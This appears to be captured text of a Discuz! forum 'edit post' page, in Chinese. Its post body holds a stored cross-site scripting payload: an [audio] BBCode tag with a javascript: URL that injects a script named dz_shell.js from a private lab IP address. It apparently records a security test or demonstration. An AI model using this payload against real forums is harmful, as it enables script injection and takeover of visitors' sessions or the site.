 Discuz! Board » 默认版块 » sdadsd » 编辑帖子
编辑帖子
sdadsd
B Tt
Hide Free
表情 图片 附件 音乐 视频 Flash 代码 引用
源码
[audio]javascript:document.write("<script src=http://192.168.47.131/dz_shell.js></script>")//.wav[/audio]
标签(TAG): (用逗号或空格隔开多个标签，最多可填写 5 个)
+可用标签
发帖选项:
Html 代码 禁用 URL 识别 倒序看帖 回帖仅作者可见
[img] 代码 禁用 表情 取消对此主题新回复的关注
禁用 Discuz!代码 使用个人签名
禁用 标签解析
编辑帖子
点我设置